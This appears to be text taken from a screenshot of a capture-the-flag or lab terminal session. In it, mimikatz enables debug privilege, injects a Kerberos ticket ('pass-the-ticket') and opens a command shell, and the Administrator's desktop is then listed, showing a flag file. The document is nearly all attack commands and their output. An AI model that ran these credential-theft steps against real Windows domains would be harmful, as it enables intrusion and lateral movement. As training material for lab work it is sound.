 PS C:\Users\mandy.anderson> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt pwnz.kirbi
* File: 'pwnz.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF669B543B8
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe - powershell
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\mandy.anderson>whoami
za\mandy.anderson
C:\Users\mandy.anderson>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\mandy.anderson> ls ../Administrator/Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/16/2022   7:48 PM             39 flag4.txt
-a----         1/5/2025   1:56 AM         104407 templates.txt